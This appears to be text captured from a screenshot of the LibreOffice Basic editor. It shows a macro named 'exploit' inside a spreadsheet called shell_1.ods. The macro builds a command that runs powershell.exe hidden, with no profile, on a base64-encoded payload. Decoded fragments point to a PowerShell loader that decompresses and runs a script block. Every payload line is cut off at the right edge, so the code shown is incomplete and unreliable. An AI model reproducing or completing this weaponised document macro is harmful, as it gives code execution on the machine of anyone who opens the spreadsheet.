 shell_1.ods.Standard — LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[shell_1.ods].Standard
Object Catalog
My Macros & Dialog
Standard
Module1
Application Macros
shell_1.ods
Standard
exploit
3 Sub Main
4 Dim Str As String
5 Str = Str + "cmd /c powershell.exe -nop -w hidden -e
6 Str = Str + "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEA
7 Str = Str + "kAGIAPQAkAGUAbgB2ADoAdwBpAG4AZABpAHIAKw
8 Str = Str + "HMAbgBhAHQAaQB2AGUAXABXAGkAbgBkAG8AdwBz
9 Str = Str + "AcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcABvAH
10 Str = Str + "ABlAGwAbAAuAGUAeABlACcAfQBlAGwAcwBlAHsA
11 Str = Str + "wAG8AdwBlAHIAcwBoAGUAbABsAC4AZQB4AGUAJw
12 Str = Str + "D0ATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBz
13 Str = Str + "ARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG
14 Str = Str + "wBTAHQAYQByAHQASQBuAGYAbwA7ACQAcwAuAEYA
15 Str = Str + "hAG0AZQA9ACQAYgA7ACQAcwAuAEEAcgBnAHUAbQ
16 Str = Str + "D0AJwAtAG4AbwBwACAALQB3ACAAaABpAGQAZABl
17 Str = Str + "AIAAmACgAWwBzAGMAcgBpAHAAdABiAGwAbwBjAG
18 Str = Str + "wByAGUAYQB0AGUAKAAoAE4AZQB3AC0ATwBiAGoA
19 Str = Str + "TAHkAcwB0AGUAbQAuAEkATwAuAFMAdAByAGUAYQ
20 Str = Str + "GQAZQByACgATgBlAHcALQBPAGIAagBlAGMAdAAg
21 Str = Str + "AZQBtAC4ASQBPAC4AQwBvAG0AcAByAGUAcwBzAG
22 Str = Str + "wB6AGkAcABTAHQAcgBlAGEAbQAoACgATgBlAHcA